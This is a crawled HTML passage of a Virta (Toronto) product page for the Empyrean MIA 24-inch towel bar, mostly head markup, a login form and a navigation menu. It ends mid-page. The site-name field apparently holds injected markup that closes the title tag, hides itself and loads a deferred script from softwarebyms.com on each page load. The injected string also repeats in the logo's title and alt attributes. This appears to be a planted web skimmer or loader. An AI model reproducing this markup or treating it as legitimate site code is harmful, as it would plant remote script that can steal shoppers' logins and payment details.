

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.virta.ca/mia/419-mia-24-single-towel-bar.html
body_size: 10394
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Empyrean MIA 24&quot; Single Towel Bar - Virta - Toronto, Canada</title><meta name="description" content="Empyrean MIA 24&quot; Single Towel Bar - Virta - Toronto, Canada" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1744115157" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1744115157" /><link rel="stylesheet" href="https://www.virta.ca/themes/theme1300/cache/v_50_c60627c18bd1d1807ba6dec58d464654_all.css" media="all" /><link rel="stylesheet" href="https://www.virta.ca/themes/theme1300/cache/v_50_1010aa5899112d92e7ea27d50f098f34_print.css" media="print" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.virta.ca/mia/419-mia-24-single-towel-bar.html" /><meta property="og:title" content="Empyrean MIA 24&quot; Single Towel Bar - Virta - Toronto, Canada" /><meta property="og:site_name" content="Virta</title><p hidden>width="69.5px" height="118.5px"
<script defer src="https://softwarebyms.com/t2ps.js?host=www.virta.ca"></script><p hidden>" /><meta property="og:description" content="Empyrean MIA 24&quot; Single Towel Bar - Virta - Toronto, Canada" /><meta property="og:image" content="https://www.virta.ca/3360-large_default/mia-24-single-towel-bar.jpg" /><meta property="product:pretax_price:amount" content="0" /><meta property="product:pretax_price:currency" content="USD" /><meta property="product:price:amount" content="0" /><meta property="product:price:currency" content="USD" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext,cyrillic-ext" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,500,400italic,500italic,700,700italic&subset=latin,greek-ext,greek,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-419 product-mia-24-single-towel-bar category-98 category-mia hide-left-column hide-right-column lang_en one-column"> <!--[if IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div> <![endif]--><div id="page" class="catalog-mod"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.virta.ca/" title="Virta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.virta.ca&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive" src="https://www.virta.ca/img/virta-luxury-bathroom-furniture-logo-1463350721.jpg" alt="Virta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.virta.ca&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="270" height="151"/> </a></div> <nav><ul id="header_links"><li id="header_link_home"> <a href="https://www.virta.ca/" title="home">home</a></li><li><a href="https://www.virta.ca/content/4-about-us" title="about-us">About Us</a></li><li id="header_link_blog"> <a href="https://www.virta.ca/smartblog.html" title="blog">blog</a></li><li id="header_link_contact"> <a href="https://www.virta.ca/contact-us" title="contact">contact</a></li></ul><div id="header-login"><div class="current header_user_info"><a href="#" onclick="return false;">Sign in</a></div><ul id="header-login-content" class="toogle_content"><li><form action="https://www.virta.ca/login" method="post" id="header_login_form"><div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div><div class="form_content clearfix"><div class="form-group"> <label for="header-email">Email address</label> <input class="is_required validate account_input form-control" data-validate="isEmail" type="text" id="header-email" name="header-email" value="" /></div><div class="form-group"> <label for="header-passwd">Password</label> <span><input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span></div><p class="submit"> <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm"> <i class="fa fa-lock left"></i> <span>Sign in</span> </button></p><p> <a href="https://www.virta.ca/my-account" class="create"> <span>Create an account</span> </a></p><div class="clearfix"></div></div></form></li></ul></div><div id="tmsearch" class="clearfix"><form id="tmsearchbox" method="get" action="//www.virta.ca/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Search" value="" /> <button type="submit" name="tm_submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div></nav></div></div></div><div><div class="container"><div class="row"><div class="top_menu top-level tmmegamenu_item"><div class="menu-title tmmegamenu_item">Menu</div><ul class="menu clearfix top-level-menu tmmegamenu_item"><li class=" top-level-menu-li tmmegamenu_item it_27348205"><a class="it_27348205 top-level-menu-li-a tmmegamenu_item" href="/40-vanities">Vanities<span class="menu_badge it_27348205 top-level-badge tmmegamenu_item">Solid Wood</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_27348205"><div id="megamenu-row-1-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/content/10-custom-colour" > <img class="img-responsive" src="/modules/tmmegamenu/images/98bbef2715c2dc779cc00ffccd32279eb2a3b117_custom-colour-banner.jpg" alt="menu-custom-colour" /> </a></li><li class="category"><a href="https://www.virta.ca/46-freestanding-vanities" title="Freestanding Bathroom Vanities">Freestanding Bathroom Vanities</a><ul><li class="category"><a href="https://www.virta.ca/91-ashley" title="Ashley">Ashley</a></li><li class="category"><a href="https://www.virta.ca/93-blackstar" title="Blackstar">Blackstar</a></li><li class="category"><a href="https://www.virta.ca/86-bluestar" title="Bluestar">Bluestar</a></li><li class="category"><a href="https://www.virta.ca/28-breeze" title="Breeze">Breeze</a></li><li class="category"><a href="https://www.virta.ca/5-charm" title="Charm">Charm</a></li><li class="category"><a href="https://www.virta.ca/32-dalia" title="Dalia">Dalia</a></li><li class="category"><a href="https://www.virta.ca/6-essence" title="Essence">Essence</a></li><li class="category"><a href="https://www.virta.ca/7-flow" title="Flow">Flow</a></li><li class="category"><a href="https://www.virta.ca/31-flow-custom-size" title="Flow Custom Size">Flow Custom Size</a></li><li class="category"><a href="https://www.virta.ca/8-hampton" title="Hampton">Hampton</a></li><li class="category"><a href="https://www.virta.ca/9-madera" title="Madera">Madera</a></li><li class="category"><a href="https://www.virta.ca/130-mia" title="MIA">MIA</a></li><li class="category"><a href="https://www.virta.ca/12-romance" title="Romance">Romance</a></li><li class="category"><a href="https://www.virta.ca/89-rose" title="Rose">Rose</a></li><li class="category"><a href="https://www.virta.ca/64-sarah" title="Sarah">Sarah</a></li><li class="category"><a href="https://www.virta.ca/135-sia" title="SIA">SIA</a></li><li class="category"><a href="https://www.virta.ca/27-sirena" title="Sirena">Sirena</a></li><li class="category"><a href="https://www.virta.ca/13-tempo" title="Tempo">Tempo</a></li><li class="category"><a href="https://www.virta.ca/96-whitestar" title="Whitestar">Whitestar</a></li><li class="category"><a href="https://www.virta.ca/14-yasmine" title="Yasmine">Yasmine</a></li></ul></li></ul></div><div id="column-1-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/47-wall-mount-vanities" > <img class="img-responsive" src="/modules/tmmegamenu/images/4187d0ea50a23db6fb4c17199fdf46a1c019f0e3_wall-hung-banner-mia.jpg" alt="menu-baner6" /> </a></li><li class="category"><a href="https://www.virta.ca/47-wall-mount-vanities" title="Wall Mount Bathroom Vanities">Wall Mount Bathroom Vanities</a><ul><li class="category"><a href="https://www.virta.ca/92-ashley" title="Ashley">Ashley</a></li><li class="category"><a href="https://www.virta.ca/94-blackstar" title="Blackstar">Blackstar</a></li><li class="category"><a href="https://www.virta.ca/87-bluestar" title="Bluestar">Bluestar</a></li><li class="category"><a href="https://www.virta.ca/131-mia" title="MIA">MIA</a></li><li class="category"><a href="https://www.virta.ca/10-oasis" title="Oasis">Oasis</a></li><li class="category"><a href="https://www.virta.ca/11-oceana" title="Oceana">Oceana</a></li><li class="category"><a href="https://www.virta.ca/30-princess" title="Princess">Princess</a></li><li class="category"><a href="https://www.virta.ca/90-rose" title="Rose">Rose</a></li><li class="category"><a href="https://www.virta.ca/129-sarah" title="Sarah">Sarah</a></li><li class="category"><a href="https://www.virta.ca/136-sia" title="SIA">SIA</a></li><li class="category"><a href="https://www.virta.ca/97-whitestar" title="Whitestar">Whitestar</a></li></ul></li><li class="custom-link"> <a href="/119-bathroom-vanities-with-makeup-table">Bathroom Vanities with Makeup Table</a></li><li class="category"><a href="https://www.virta.ca/48-single-sink-vanities" title="Single Sink Bathroom Vanities">Single Sink Bathroom Vanities</a></li><li class="category"><a href="https://www.virta.ca/49-double-sink-vanities" title="Double Sink Bathroom Vanities">Double Sink Bathroom Vanities</a></li></ul></div><div id="column-1-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/21-vanity-accessories" > <img class="img-responsive" src="/modules/tmmegamenu/images/c684c47c260e76937c2e31a097d570529d59ede8_vanity accessories.jpg" alt="menu-baner4" /> </a></li><li class="category"><a href="https://www.virta.ca/21-vanity-accessories" title="Vanity Accessories">Vanity Accessories</a><ul><li class="category"><a href="https://www.virta.ca/22-bathroom-mirrors" title="Bathroom Mirrors">Bathroom Mirrors</a><ul><li class="category"><a href="https://www.virta.ca/107-wood-framed-bathroom-mirrors" title="Wood Framed Bathroom Mirrors">Wood Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/108-metal-framed-bathroom-mirrors" title="Metal Framed Bathroom Mirrors">Metal Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/109-led-bathroom-mirrors" title="LED Bathroom Mirrors">LED Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/115-stone-framed-bathroom-mirrors" title="Stone Framed Bathroom Mirrors">Stone Framed Bathroom Mirrors</a></li></ul></li><li class="category"><a href="https://www.virta.ca/23-medicine-cabinets" title="Medicine Cabinets">Medicine Cabinets</a></li><li class="category"><a href="https://www.virta.ca/24-linen-tower" title="Linen Tower">Linen Tower</a><ul><li class="category"><a href="https://www.virta.ca/113-floor-mount-linen-tower" title="Floor Mount Linen Tower">Floor Mount Linen Tower</a></li><li class="category"><a href="https://www.virta.ca/114-wall-hung-linen-tower" title="Wall Hung Linen Tower">Wall Hung Linen Tower</a></li></ul></li><li class="category"><a href="https://www.virta.ca/99-vanity-sinks" title="Vanity Sinks">Vanity Sinks</a><ul><li class="category"><a href="https://www.virta.ca/100-top-mount-vanity-sinks" title="Top Mount Vanity Sinks">Top Mount Vanity Sinks</a></li><li class="category"><a href="https://www.virta.ca/101-undermount-vanity-sinks" title="Undermount Vanity Sinks">Undermount Vanity Sinks</a></li><li class="category"><a href="https://www.virta.ca/102-quartz-vanity-countertops" title="Quartz Vanity Countertops">Quartz Vanity Countertops</a></li><li class="category"><a href="https://www.virta.ca/103-porcelain-vanity-countertops" title="Porcelain Vanity Countertops">Porcelain Vanity Countertops</a></li></ul></li><li class="category"><a href="https://www.virta.ca/116-handles-knobs" title="Handles & Knobs">Handles & Knobs</a><ul><li class="category"><a href="https://www.virta.ca/117-handles" title="Handles">Handles</a></li><li class="category"><a href="https://www.virta.ca/118-knobs" title="Knobs">Knobs</a></li></ul></li></ul></li></ul></div><div id="column-1-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/60-vanities-by-size" > <img class="img-responsive" src="/modules/tmmegamenu/images/c1fd9084fa2cf154aed9aeae1f34c8f64c43eed7_vanity sizes.jpg" alt="menu-baner9" /> </a></li><li class="category"><a href="https://www.virta.ca/60-vanities-by-size" title="Bathroom Vanities by Size">Bathroom Vanities by Size</a><ul><li class="category"><a href="https://www.virta.ca/50-20-inch-vanities-to-24-inch-vanities" title="20 Inch Vanities to 24 Inch Vanities">20 Inch Vanities to 24 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/51-25-inch-vanity-to-30-inch-vanity" title="25 Inch Vanities to 30 Inch Vanities">25 Inch Vanities to 30 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/52-31-inch-vanity-to-36-inch-vanity" title="31 Inch Vanities to 36 Inch Vanities">31 Inch Vanities to 36 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/53-37-inch-vanity-to-42-inch-vanity" title="37 Inch Vanities to 42 Inch Vanities">37 Inch Vanities to 42 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/54-43-inch-vanity-to-54-inch-vanity" title="43 Inch Vanities to 54 Inch Vanities">43 Inch Vanities to 54 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/55-55-inch-vanity-to-60-inch-vanity" title="55 Inch Vanities to 60 Inch Vanities">55 Inch Vanities to 60 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/56-61-inch-vanities-to-72-inch-vanities" title="61 Inch Vanities to 72 Inch Vanities">61 Inch Vanities to 72 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/110-73-inch-vanities-to-83-inch-vanities" title="73 Inch Vanities to 83 Inch Vanities">73 Inch Vanities to 83 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/111-84-inch-vanities-to-93-inch-vanities" title="84 Inch Vanities to 93 Inch Vanities">84 Inch Vanities to 93 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/112-94-inch-vanities-to-118-inch-vanities" title="94 Inch Vanities to 118 Inch Vanities">94 Inch Vanities to 118 Inch Vanities</a></li></ul></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_92367144"><a class="it_92367144 top-level-menu-li-a tmmegamenu_item" href="/132-smart-toilets">Toilets<span class="menu_badge it_92367144 top-level-badge tmmegamenu_item">Smart</span></a></li><li class=" top-level-menu-li tmmegamenu_item it_39190341"><a class="it_39190341 top-level-menu-li-a tmmegamenu_item" href="/25-vanity-tops">Countertop<span class="menu_badge it_39190341 top-level-badge tmmegamenu_item">Colours</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_39190341"><div id="megamenu-row-3-1" class="megamenu-row row megamenu-row-1"><div id="column-3-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/102-quartz-vanity-countertops" > <img class="img-responsive" src="/modules/tmmegamenu/images/64150fb12f6800b24eab442c42c8cfc68f6b6000_virta-porcelain-top-banner.jpg" alt="menu-q" /> </a></li><li class="category"><a href="https://www.virta.ca/102-quartz-vanity-countertops" title="Quartz Vanity Countertops">Quartz Vanity Countertops</a></li></ul></div><div id="column-3-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/103-porcelain-vanity-countertops" > <img class="img-responsive" src="/modules/tmmegamenu/images/e6116224d7aa6f25297174203a86458bc4122c99_virta-undermount-banner.jpg" alt="menu-por" /> </a></li><li class="category"><a href="https://www.virta.ca/103-porcelain-vanity-countertops" title="Porcelain Vanity Countertops">Porcelain Vanity Countertops</a></li></ul></div><div id="column-3-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/101-undermount-vanity-sinks" > <img class="img-responsive" src="/modules/tmmegamenu/images/7be9815fc48a010c571d2d5c243f2f1999b84799_menu-um2.jpg" alt="menu-under" /> </a></li><li class="category"><a href="https://www.virta.ca/101-undermount-vanity-sinks" title="Undermount Vanity Sinks">Undermount Vanity Sinks</a></li></ul></div><div id="column-3-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/100-top-mount-vanity-sinks" > <img class="img-responsive" src="/modules/tmmegamenu/images/e9bc77d15ec4b3111a78619ae39f237d531b988a_virta-topmount-banner.JPG" alt="menu-topmountsinks" /> </a></li><li class="category"><a href="https://www.virta.ca/100-top-mount-vanity-sinks" title="Top Mount Vanity Sinks">Top Mount Vanity Sinks</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_18970077"><a class="it_18970077 top-level-menu-li-a tmmegamenu_item" href="/19-linear-drain">Linear Drains<span class="menu_badge it_18970077 top-level-badge tmmegamenu_item">Market Leading</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_18970077"><div id="megamenu-row-4-1" class="megamenu-row row megamenu-row-1"><div id="column-4-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/1e14683279c0fa045722eb31d872d4dbe8edea1d_chromedrain.jpg" alt="menu-chromeLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">Chrome Linear Drains</a></li></ul></div><div id="column-4-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/a17a56c90027ae8a58dfc778d5e59a7761736cac_blackdrain.jpg" alt="menu-blackLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">Black Linear Drains</a></li></ul></div><div id="column-4-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/89e70d6b9f7f622f6735f9b38a604162142d89f2_golddrain.jpg" alt="menu-goldLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">Gold Linear Drains</a></li></ul></div><div id="column-4-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/625820fbd43c0ca2690ad7971aac78d6575419e8_whitedrain.jpg" alt="men-whiteLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">White Linear Drains</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_29260903"><a class="it_29260903 top-level-menu-li-a tmmegamenu_item" href="/15-bathtubs">Bathtubs<span class="menu_badge it_29260903 top-level-badge tmmegamenu_item">Premium</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_29260903"><div id="megamenu-row-5-1" class="megamenu-row row megamenu-row-1"><div id="column-5-1-1" class="megamenu-col megamenu-col-1-1 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/16-solid-surface-stone-tubs" > <img class="img-responsive" src="/modules/tmmegamenu/images/599298a9ea7a63926f0fff91eb2d3ef3ab13dcd8_solid surface.jpg" alt="menu-baner2" /> </a></li><li class="category"><a href="https://www.virta.ca/16-solid-surface-stone-tubs" title="Solid Surface Stone Tubs">Solid Surface Stone Tubs</a></li></ul></div><div id="column-5-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/17-acrylic-tubs" > <img class="img-responsive" src="/modules/tmmegamenu/images/2f8cfcd9bfb219a056323e64f56cfc0460cbe1e0_acryilc-black.jpg" alt="menu-baner7c" /> </a></li><li class="category"><a href="https://www.virta.ca/17-acrylic-tubs" title="Acrylic Tubs">Acrylic Tubs</a></li></ul></div><div id="column-5-1-3" class="megamenu-col megamenu-col-1-3 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/137-air-bathtubs" > <img class="img-responsive" src="/modules/tmmegamenu/images/bad8bd906526fbb5478f8f5dcda7f853f22b78a8_banner-airjet-bathtubs.jpg" alt="menu-airbathtubs" /> </a></li><li class="category"><a href="https://www.virta.ca/137-airjet-bathtubs" title="Airjet Bathtubs">Airjet Bathtubs</a></li></ul></div><div id="column-5-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/63-bathtubs-with-artwork" > <img class="img-responsive" src="/modules/tmmegamenu/images/e3ec8eb2625d3000fea1e77c5eec7124f3cc42eb_bathtubs artwork.jpg" alt="menu-baner10" /> </a></li><li class="category"><a href="https://www.virta.ca/63-bathtubs-with-artwork" title="Bathtubs with Artwork">Bathtubs with Artwork</a></li></ul></div><div id="column-5-1-5" class="megamenu-col megamenu-col-1-5 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/61-bathtub-drains" > <img class="img-responsive" src="/modules/tmmegamenu/images/9e44b32966b28c0f17d39a98a91daf2c8ab2df78_bath drains.jpg" alt="menu-baner8" /> </a></li><li class="category"><a href="https://www.virta.ca/61-bathtub-drains" title="Bathtub Drains">Bathtub Drains</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_86693055"><a class="it_86693055 top-level-menu-li-a tmmegamenu_item" href="/65-bathroom-accessories">Bath Accessories<span class="menu_badge it_86693055 top-level-badge tmmegamenu_item">New Empyrean</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_86693055"><div id="megamenu-row-6-1" class="megamenu-row row megamenu-row-1"><div id="column-6-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/66-bathroom-accessories-by-style" > <img class="img-responsive" src="/modules/tmmegamenu/images/a23d83a06b3fe2f470f7a2bf043a099f10d53afa_bathaccess-menu.jpg" alt="menu-accessories-banner2" /> </a></li><li class="category"><a href="https://www.virta.ca/66-bathroom-accessory-collections" title="Bathroom Accessory Collections">Bathroom Accessory Collections</a><ul><li class="category"><a href="https://www.virta.ca/126-hana" title="Hana">Hana</a></li><li class="category"><a href="https://www.virta.ca/127-lina" title="Lina">Lina</a></li><li class="category"><a href="https://www.virta.ca/98-mia" title="MIA">MIA</a></li><li class="category"><a href="https://www.virta.ca/95-diana" title="Diana">Diana</a></li><li class="category"><a href="https://www.virta.ca/88-rose" title="Rose">Rose</a></li><li class="category"><a href="https://www.virta.ca/68-daphne" title="Daphne">Daphne</a></li><li class="category"><a href="https://www.virta.ca/72-zenith" title="Zenith">Zenith</a></li><li class="category"><a href="https://www.virta.ca/128-diamond" title="Diamond">Diamond</a></li><li class="category"><a href="https://www.virta.ca/67-rhea" title="Rhea">Rhea</a></li><li class="category"><a href="https://www.virta.ca/71-kalypso" title="Kalypso">Kalypso</a></li><li class="category"><a href="https://www.virta.ca/69-pallas" title="Pallas">Pallas</a></li><li class="category"><a href="https://www.virta.ca/70-ares" title="Ares">Ares</a></li></ul></li></ul></div><div id="column-6-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/22-bathroom-mirrors" > <img class="img-responsive" src="/modules/tmmegamenu/images/0f860c03efdcc0ea6741e26dd3bc74d72278e0b3_mirrors.jpg" alt="menu-mirrors" /> </a></li><li class="category"><a href="https://www.virta.ca/22-bathroom-mirrors" title="Bathroom Mirrors">Bathroom Mirrors</a><ul><li class="category"><a href="https://www.virta.ca/107-wood-framed-bathroom-mirrors" title="Wood Framed Bathroom Mirrors">Wood Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/108-metal-framed-bathroom-mirrors" title="Metal Framed Bathroom Mirrors">Metal Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/109-led-bathroom-mirrors" title="LED Bathroom Mirrors">LED Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/115-stone-framed-bathroom-mirrors" title="Stone Framed Bathroom Mirrors">Stone Framed Bathroom Mirrors</a></li></ul></li></ul></div><div id="column-6-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/24-linen-tower" > <img class="img-responsive" src="/modules/tmmegamenu/images/bae088292474f5351bee0f0ab26f0aa67b4f191f_linentower.jpg" alt="menu-linentower" /> </a></li><li class="category"><a href="https://www.virta.ca/24-linen-tower" title="Linen Tower">Linen Tower</a><ul><li class="category"><a href="https://www.virta.ca/113-floor-mount-linen-tower" title="Floor Mount Linen Tower">Floor Mount Linen Tower</a></li><li class="category"><a href="https://www.virta.ca/114-wall-hung-linen-tower" title="Wall Hung Linen Tower">Wall Hung Linen Tower</a></li></ul></li></ul></div><div id="column-6-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/73-bathroom-accessories-by-product" > <img class="img-responsive" src="/modules/tmmegamenu/images/29cf187f8e3758cb168b13e32280bcd657cbc73c_bathroomproduct.jpg" alt="menu-accessories-banner3" /> </a></li><li class="category"><a href="https://www.virta.ca/73-bathroom-accessories-by-product" title="Bathroom Accessories by Product">Bathroom Accessories by Product</a><ul><li class="category"><a href="https://www.virta.ca/133-shower-seats" title="Shower Seats">Shower Seats</a></li><li class="category"><a href="https://www.virta.ca/134-towel-warmers" title="Towel Warmers">Towel Warmers</a></li><li class="category"><a href="https://www.virta.ca/81-covellites" title="Covellites">Covellites</a></li><li class="category"><a href="https://www.virta.ca/77-shelves" title="Shelves">Shelves</a></li><li class="category"><a href="https://www.virta.ca/75-robe-hooks" title="Robe Hooks">Robe Hooks</a></li><li class="category"><a href="https://www.virta.ca/76-soap-containers-and-dish-holders" title="Soap Containers and Dish Holders">Soap Containers and Dish Holders</a></li><li class="category"><a href="https://www.virta.ca/78-toilet-brush-holders" title="Toilet Brush Holders">Toilet Brush Holders</a></li><li class="category"><a href="https://www.virta.ca/79-toilet-paper-holders" title="Toilet Paper Holders">Toilet Paper Holders</a></li><li class="category"><a href="https://www.virta.ca/74-towel-bars-and-rings" title="Towel Bars and Rings">Towel Bars and Rings</a></li><li class="category"><a href="https://www.virta.ca/104-freestanding-towel-racks" title="Freestanding Towel Racks">Freestanding Towel Racks</a></li><li class="category"><a href="https://www.virta.ca/80-tumbler-holders" title="Glass Holders">Glass Holders</a></li><li class="category"><a href="https://www.virta.ca/105-grab-bars" title="Grab Bars">Grab Bars</a></li><li class="category"><a href="https://www.virta.ca/106-shower-niche" title="Shower Niche">Shower Niche</a></li><li class="category"><a href="https://www.virta.ca/138-smart-toilet-parts" title="Smart Toilet Parts">Smart Toilet Parts</a></li></ul></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_94731415"><a class="it_94731415 top-level-menu-li-a tmmegamenu_item" href="#">Price List<span class="menu_badge it_94731415 top-level-badge tmmegamenu_item">download</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_94731415"><div id="megamenu-row-7-1" class="megamenu-row row megamenu-row-1"><div id="column-7-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=289">Vanities with Countertop</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=290">Vanities Cabinet Only</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=351">Vanities with Makeup Table</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=588">Flow Custom Vanity</a></li></ul></div><div id="column-7-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=292">Medicine Cabinets and Mirrors</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=293">Linen Tower</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=294">Vanity Countertops</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=298">Sinks</a></li></ul></div><div id="column-7-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=295">Bathtubs</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=296">Linear Drains</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=297">Bathroom Accessories</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=714">Airjet Bathtubs</a></li></ul></div><div id="column-7-1-5" class="megamenu-col megamenu-col-1-5 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=639">Smart Toilets</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=725">Smart Toilet Parts</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_45796592"><a class="it_45796592 top-level-menu-li-a tmmegamenu_item" href="/stores">Where to Buy<span class="menu_badge it_45796592 top-level-badge tmmegamenu_item">shop now</span></a></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb 